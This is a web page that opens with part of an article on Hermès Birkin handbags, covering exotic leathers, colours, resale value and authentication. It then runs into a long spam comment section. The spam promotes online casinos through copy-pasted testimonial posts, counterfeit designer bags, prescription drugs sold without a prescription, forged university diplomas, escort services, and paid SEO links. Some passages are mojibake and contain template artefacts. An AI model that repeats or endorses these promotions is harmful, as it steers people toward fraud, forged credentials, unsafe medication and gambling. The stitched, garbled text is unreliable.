Lizard: Showcasing delicate, small scales in a distinctive pattern
Crocodile and Alligator: The most luxurious and high-priced options, showcasing larger scales and incredible luster
The Most Desired Varieties
Among collectors and fans, certain Birkin editions stand out for their exceptional rarity and appeal:
Himalaya Niloticus Crocodile Birkin: Often known as “the Holy Grail” of handbags, this bag showcases meticulously dyed crocodile skin that creates a tonal effect reminiscent of the Himalayan mountains. When decorated with diamond hardware, these bags have sold at auction for over $300,000.
Diamond Birkins: Showcasing hardware covered in diamonds, these embody the ultimate fusion of handbag craftsmanship and high jewelry.
Sellier vs. Retourne: Birkins come in two principal construction styles—the rigid Sellier with apparent outside stitching or the softer Retourne with internal stitching.
Limited Editions: Exclusive collections like the Faubourg (resembling the façade of the Hermès flagship store) or Cargo (featuring additional external pockets) demand significant premiums.
HSS (Horseshoe Stamp): These bespoke Birkins allow clients to customize color combinations and hardware, making them distinctive collector’s items.
Color Spectrum
Hermes is celebrated for its broad color palette, with certain hues reaching legendary status among collectors:
Noir (Black): The traditional versatile option
Gold: A warm caramel tan that has become a signature Hermès color
Blue Electric: A vibrant, saturated blue
Rouge H: A intense Hermès red with brownish undertones
Taupe: A sophisticated neutral gray-brown
Craie: A delicate off-white shade
Vert (various green shades): From deep forest to bright emerald tones
The Financial Value
While luxury fashion items typically depreciate after purchase, Birkins often appreciate—particularly rare colors, exotic materials, or limited editions. The resale market for authenticated Birkins has grown substantially, with some styles gaining worth 14% annually on average, outperforming traditional investment classes.
Verification Concerns
The Birkin’s status as a symbol of luxury has unfortunately led to a substantial market for replicas. Authentic Birkins feature perfect craftsmanship with:
Accurate, even stitching
High-quality hardware with proper engravings
A specific date stamp format
Included authenticity cards and proper packaging
The characteristic Hermès saddle stitch
Market Accessibility
Obtaining a Birkin directly from an Hermès boutique remains challenging, as the bags are not exhibited for regular purchase. Instead, they are typically presented to loyal clients who have demonstrated loyalty to the brand. This deliberate scarcity has only increased the Birkin’s mythical status and allure.
Cultural Impact
The Birkin has been featured prominently in popular culture, perhaps most memorably in an episode of “Sex and the City” where Samantha uses a client’s name to skip the waiting list, and in numerous celebrity photos. It has become a symbol for ultimate luxury and exclusivity, with collectors creating entire “collections” of different sizes, colors, and materials.
Summary
More than just a handbag, the Hermès Birkin represents the meeting of masterful craftsmanship, timeless design, and calculated exclusivity. Its continued popularity despite its considerable price point testifies to both its quality and the compelling allure of owning something truly extraordinary. For fashion lovers and collectors alike, the Birkin remains the definitive statement piece—a true legend that transcends fashion trends to achieve the status of artistic masterpiece.
Hermes yellow hotsell birkin
1win casino ug 1win casino ug .
plinko free
1win casino ug 1win casino ug .
Инвестиции в жильё: с чего начать? Полезные статьи и советы —
mostbet uzbekistan https://mostbet3021.ru/ .
Bottega Veneta bag replica
мостбет кг http://mostbet7005.ru .
Hi to every body, it’s my first pay a visit of this weblog; this weblog contains amazing and in fact excellent data designed for visitors.
https://forthouse.com.ua/umnoye-osveshcheniye-dlya-avto-bi-led-linzy
Chanel bag replica
Chanel fake designer bags
aviator hack
Hey everyone,
I’ve been getting into the world of online casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even believe in an online platform with your hard-earned money, right? But after testing the waters (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a total win. The interface? Super clean. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://www.ianthuillier.com/bell-x1-epk/ What really impressed me was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just stay sharp, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
mostbet apk скачать mostbet3021.ru .
A Vavada kaszinó rendszeres versenyeket és promóciókat kínál, így mindig új kihívások várnak a játékosokra. https://vavada-casinos-hungary.com/
The table games online are slick—big win! joker jewels
Хотите сдать квартиру в аренду? Читайте проверенные советы
мост бет http://mostbet7005.ru/ .
fishin’ frenzy
Про гаджеты и электроннику, подробнее читайте – в блоге
fake prada bag
Hello everyone!
I came across a 103 awesome page that I think you should take a look at.
This platform is packed with a lot of useful information that you might find interesting.
It has everything you could possibly need, so be sure to give it a visit!
https://aercsevilla2022.es/apuestas/apostando-al-inesperado-la-increible-diversidad-de-apuestas-en-linea-incluso-sobre-el-clima/
Meds information sheet. Brand names.
cost of cheap macrobid without rx
Some what you want to know about medicine. Get here.
Fendi fake designer bags
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
Медная однораструбная редукционная переходная муфта РїРѕРґ пайку стандартная 14С…12 РјРј мягкая пайка Рњ2Р Рњ ГОСТ 32590-2013 Приобретите высококачественные медные однораструбные редукционные муфты РїРѕРґ пайку РѕС‚ Редметсплав для надежного соединения трубопроводов. Гарантированная прочность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рдеальны для различных систем отопления, водоснабжения Рё прочих технических целей.
аренда складов личных вещей https://hranim-veshi-msk24.ru/ .
Хотите, чтобы ваш портал занимал лидирующие позиции в поисковых системах и привлекал тысячи пользователей? Вечные ссылки – это к успеху ваш ключ! Наши преимущества: белые методы продвижения, гибкие тарифы, быстрый результат. Мы после оплаты сразу же приступаем к осуществлению заказа. Ищете seo продвижение и раскрутка сайта? SeoBomba.ru – тут опубликована более подробная о нас информация, посмотрите ее в любое время. Также тут представлены ответы на популярные вопросы. Не упустите возможность вывести свой сайт на новый уровень. Созвонитесь с нами для консультации.
Gucci bag replica
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Все займы на кредитную карту в Сарове
Medicine prescribing information. Long-Term Effects.
where can i get cheap cefuroxime without insurance
Everything trends of drug. Get information here.
Покупка квартиры без рисков? Читайте проверенные советы
1win casino online 1win casino online .
mosbet mosbet .
tigre fortune
1win casino 1win1009.top .
no prescription pharmacies
motsbet https://www.mostbet7005.ru .
продвижение сайтов москва продвижение сайтов москва .
This blog.nullforge.net always shares useful information!
Your content is truly helpful, and I admire the effort you put into providing quality information. Whether it’s educational content, I always find something valuable here!
Since excellent customer service and communication are essential in every industry, I wanted to share my eBook, “A Complete Guide to Mastering the Hotel Front Desk.” It’s the only book that covers all hotel customer service procedures and English conversations from beginner to advanced.
If you or your readers interact with customers, this guide offers great insights into handling client inquiries professionally.
Would love for you to check it out! Visit my blog: Hotel Front Desk Training Blog: https://www.hotelreceptionisttraining.com/search/label/Content
Новостройки или вторичка? Полезные статьи и советы —
Да это фантастика
Online poker: despite the fact that slot machines, usually , the RTP is lower , than table games, still have several high-paying games, even blood suckers (98% rtp), white rabbit (97.72% rtp) and medusa megaways (97.63% rtp), for example, https://www.leerebelwriters.com/discover-the-excitement-of-casino-slots-muse-uk-9/.
Bottega Veneta fake designer bags
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Рзделия РёР· молибдена РњРќР±-Рњ Рзделия РёР· молибдена РњРќР±-Рњ представляют СЃРѕР±РѕР№ высококачественные компоненты, используемые РІ различных отраслях, включая металлургию Рё аэрокосмическую промышленность. Рти изделия обладают отличной стойкостью Рє РєРѕСЂСЂРѕР·РёРё Рё высоким температурам. Молибден имеет РЅРёР·РєРёР№ коэффициент теплового расширения, что делает его идеальным для применения РІ экстремальных условиях. Хотите купить Рзделия РёР· молибдена РњРќР±-Рњ? РњС‹ предлагаем конкурентные цены Рё высокое качество продукции. Наши изделия РїСЂРѕС…РѕРґСЏС‚ строгую проверку РЅР° соответствие стандартам, что гарантирует РёС… надежность Рё долговечность.
pin. up pin. up .
pinup az [url=https://pinup-azerbaycan6.com/]pinup az[/url] .
I lost $240 online—plan up! bet on red
Ищите место для отдыха? иордания из шарм эль шейха экскурсия Мы предлагаем увлекательные экскурсии по Иордании, комфортный отдых и маршруты по главным достопримечательностям Иордании. Не знаете, что посмотреть в Иордании? Начните с Петры, Вади Рам и Мёртвого моря!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Плоская мишень Fe+Mn
Hey people,
I’ve been diving into the world of internet gambling lately, and I’ve gotta say — it’s a total blast. At first, I was totally unsure. I mean, how do you even trust an online platform with your hard-earned money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that separate a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UK Gambling Commission), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://elearnportal.science/wiki/User:EllaSpurlock858 What really won me over was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just ghosted by support — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a decent place to play. If you’ve got your own recommendations or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Проволока никелевая 2.3 мм ПАНЧ-11 ГОСТ 2179-75 Коллекция никелевой проволоки: высококачественные материалы для различных отраслей промышленности и производства. Уникальные свойства и широкий спектр размеров и диаметров. Применение в электронике, медицине, химической промышленности и других областях.
Drugs information. Effects of Drug Abuse.
can i buy cheap coumadin without rx
Best trends of medicine. Read now.
Хотите сдать квартиру в аренду? Читайте проверенные советы
1win casino en línea 1win1009.top .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Кольцо РёР· драгоценных металлов серебряное 50С…9С…1 РјРј РЎСЂРњ87.5 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
betclic fr
Prada bag replica
DIOR bag replica
DIOR replica designer bags
Gucci fake designer bags
Привет, друзья! Несколько месяцев назад я отправился в Германию, и благодаря Tripland смог посетить не только основные достопримечательности, но и скрытые уголки Берлина. Одним из них стал небольшой арт-центр, где проходила выставка уличного искусства. Это было уникальное место, о котором я бы никогда не узнал, если бы не рекомендации сайта. Теперь я уверен, что Tripland — мой лучший помощник в путешествиях!
Louis Vuitton replica designer bags
mines gambling game
Punpfun.org gives you the tools to create, watch, and share your favorite new memecoins with ease
Try it now on Punpfun.net
Как выбрать надёжного застройщика? Полезные рекомендации —
1win мобильная версия сайта http://1win7026.ru .
fake Bottega Veneta bag
Купить диплом института по невысокой цене можно, обратившись к надежной специализированной фирме. Приобрести документ ВУЗа можно в нашей компании в Москве. hobbyland.moibb.ru/viewtopic.phpf=3&t=1229
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РўСЂСѓР±Р° магниевая Р›-2-2 – РўРЈ 28-10-33-75 Пруток магниевый Р›-2-2 – РўРЈ 28-10-33-75 представляет СЃРѕР±РѕР№ высококачественный металл, используемый РІ различных отраслях, включая aerospace Рё машиностроение. Ртот пруток обладает отличной прочностью Рё легкостью, что делает его идеальным выбором для изготовления конструкций Рё деталей.Если РІС‹ ищете надежный материал для СЃРІРѕРёС… проектов, купить Пруток магниевый Р›-2-2 – РўРЈ 28-10-33-75 следует незамедлительно. Его характеристики обеспечивают высокую эффективность Рё долговечность РІ эксплуатации, Р° также отличную РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость. РќРµ упустите возможность обеспечить СЃРІРѕРµ производство качественным материалом!
I wish online guided new—rough start! sugar rush
мостбет скачать на андроид мостбет скачать на андроид .
seo продвижение сайтов seo продвижение сайтов .
pin up giris pin up giris .
Drug information leaflet. Brand names.
where to get generic erythromycin price
Everything information about drugs. Get information here.
pin ap pin ap .
РедМетСплав предлагает обширный выбор высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Фольга танталовая Ta Фольга танталовая Ta представляет собой высококачественный материал, используемый в различных отраслях, включая электронику и аэрокосмическую промышленность. Она обладает высокой температурной стойкостью и отличной коррозионной устойчивостью, что делает ее идеальным выбором для критически важных приложений. Наши изделия соответствуют международным стандартам, что гарантирует их надежность и долговечность. Не упустите возможность купить Фольга танталовая Ta по конкурентоспособной цене. Убедитесь в ее эффективности и качестве уже сегодня!
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu para kazanma, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Louis Vuitton bag replica
Хотите разбираться в рынке недвижимости? Узнайте подробности
plinko free
Про гаджеты и электроннику, подробнее читайте – на сайте
1win 1win1006.top .
GetGrass.io is a decentralized platform that lets users earn rewards by sharing their unused internet bandwidth. The collected traffic is used to gather public web data for training AI models, ensuring transparency and privacy. You can join the network through their browser extension or desktop app — app getgrass io.
Hey everyone,
I’ve been getting into the world of internet gambling lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was a bit wary. I mean, how do you even trust an online platform with your money, right? But after digging deep (and trying out a few sketchy sites so you won’t have to), I figured out a few things that separate a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://79bo1.com/space-uid-1116485.html What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Инвестиции в жильё: с чего начать? Читайте проверенные советы
Do you have a spam issue on this blog; I also am a blogger, and I was wondering your situation; many of us have created some nice procedures and we are looking to swap techniques with others, be sure to shoot me an email if interested.
http://talktome.com.ua/linzy-dlya-far-proste-rishennya
betonred login
Bottega Veneta bag replica
Celine fake designer bags
mostbet промокод http://mostbet3021.ru .
Online casinos should demo—try first! plinko
Throughout this review, we will describe the advantages and benefits of betting on 1xBet from Argentina, as well as tell you a little about the brand, its promotions, and how to use these promo codes on its platform to take advantage of its promos https://oregon-swing-netork.mn.co/posts/83300472?utm_source=manual
Эскорт Москва – это о вкусе, статусе и удовольствии. Здесь ценят конфиденциальность, качество и высокий уровень сервиса. Каждая встреча – словно идеальный вечер, где ты главный герой, а рядом – безупречная спутница, знающая, чего ты хочешь https://byescorts.com/
Инвестиции в жильё: с чего начать? Узнайте подробности
Быстро и просто приобрести диплом любого университета. Заказ документа о высшем образовании через надежную фирму дарит ряд достоинств для покупателя. Такое решение дает возможность сэкономить время и серьезные денежные средства. career.logictive.solutions/employer/eonline-diploma
Заказать диплом под заказ возможно через сайт компании. beaconhill.listbb.ru/viewtopic.phpf=49&t=1598
Throughout this review, we will describe the advantages and benefits of betting on 1xBet from Argentina, as well as tell you a little about the brand, its promotions, and how to use these promo codes on its platform to take advantage of its promos https://india1xbet.website3.me/
Про гаджеты и электроннику, подробнее читайте – здесь
One of these tools is bonuses, with the help of which you can quickly get the attention of players, increase the interest of users in your own gaming product https://www.lnrprecision.com/news/1xbet_promo_code_free_bet_bonus.html
Надежность: мы обеспечиваем прозрачность всех процессов и отсутствие скрытых https://pneuhanzelka.cz/2025/04/11/agentstvo-nedvizhimosti-shhelkovo-vash-nadezhnyj-2/ комиссий. в новом году получили награду за высокое качество услуг в сфере торговли домов.
Prada fake designer bags
мотбет https://mostbet7005.ru .
адин вин http://1win7026.ru/ .
One of these tools is bonuses, with the help of which you can quickly get the attention of players, increase the interest of users in your own gaming product http://tssz.ru/includes/photo/promokodu_na_1hbet_pri_registracii_bonus_6500_rubley.html
Приобрести диплом о высшем образовании!
Мы предлагаем документы институтов, которые находятся в любом регионе РФ.
diplomnie.com/kupit-diplom-s-zaneseniem-v-reestr-bez-zabot/
pin.up casino pin.up casino .
pin. up pin. up .
DIOR fake designer bags
раскрутка сайта в топ itechua.com/other/277983 .
Louis Vuitton fake designer bags
Покупка квартиры без рисков? Полезные статьи и советы —
Pills information leaflet. Cautions.
how to get atarax without rx
All what you want to know about medicines. Read information now.
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Мы предлагаем документы ВУЗов, которые находятся на территории всей Российской Федерации. Документы печатаются на “правильной” бумаге самого высокого качества. Это позволяет делать государственные дипломы, не отличимые от оригиналов. locummatchgroup.co.uk/employer/archive-diploma
Medicament information. Long-Term Effects.
definition naltrexone
Best news about medicine. Get information now.
fake Bottega Veneta bag
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Медный стандартный двухраструбный отвод 90 градусов под пайку 18х14х0.8 мм 12.6х14.6 мм твердая пайка М2М ГОСТ Р52922-2008 Покупайте медные двухраструбные отводы 90 градусов под пайку на Редметсплав.рф. Надежные и долговечные отводы из высококачественной меди для систем водоснабжения, отопления и кондиционирования воздуха. Гарантированно надежные соединения, простой монтаж и оптимальное распределение потока.
Hello team!
I came across a 103 useful website that I think you should visit.
This tool is packed with a lot of useful information that you might find insightful.
It has everything you could possibly need, so be sure to give it a visit!
https://presepeviventedicustonaci.it/giochi-da-casino/larte-del-gioco-un-viaggio-attraverso-linnovazione-e-la-scommessa/
WOW just what I was looking for. Came here by searching for %keyword%
https://stork.kiev.ua/yak-vybraty-naykrashche-sklo-dlya-far-vashogo-avtomobilya-porady-vid-profesionaliv
Louis Vuitton fake designer bags
Как выбрать надёжного застройщика? Полезные статьи и советы —
Hey people,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even believe in an online platform with your money, right? But after testing the waters (and trying out a few sketchy sites so you won’t have to), I figured out a few things that separate a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UKGC), just close that tab. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://bertrandwillems.be/parmi-mes-clients/id-campus-3/ What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just shouting into the void — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
vai de bet oficial
prostafense is a premium, doctor-crafted supplement formulated to maintain optimal prostate function, enhance urinary performance, and support overall male wellness.
Online casinos feel odd—loss vibe! aviator bet
Про гаджеты и электроннику, подробнее читайте – в блоге
Prada bag replica
Prada bag replica
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Газпромбанк – РКО в Северске
I absolutely love your blog and find most of your post’s to be what precisely I’m looking for. Do you offer guest writers to write content in your case? I wouldn’t mind writing a post or elaborating on most of the subjects you write in relation to here. Again, awesome site!
https://keslaser.com.ua/led-fary-dlia-avto-chy-varto-investuvaty-v-premium-modeli
ООО «Короче, дилер» представляет собой официальную библиотеку знаний ассоциации «Российские автомобильные дилеры». На https://koroche-dealer.ru/ каждый, у кого есть вопросы по теме, сможет найти на них ответы. Представлены самые актуальные материалы, касающиеся работы дилерских центров по самым разным направлениям. Собраны и опубликованы данные, которые окажут помощь в повышении квалификации работников. В любой момент они смогут обратиться к полезным и ценным материалам, которые составлены экспертами, разбирающимися в таких вопросах. Много нового и интересного отыщут для себя дилерские центры, а также автопроизводители. Уникальностью книг является то, что в них описывается особый опыт зарубежных экспертов, работающих в данной индустрии. К преимуществам официальной библиотеки знаний относят:
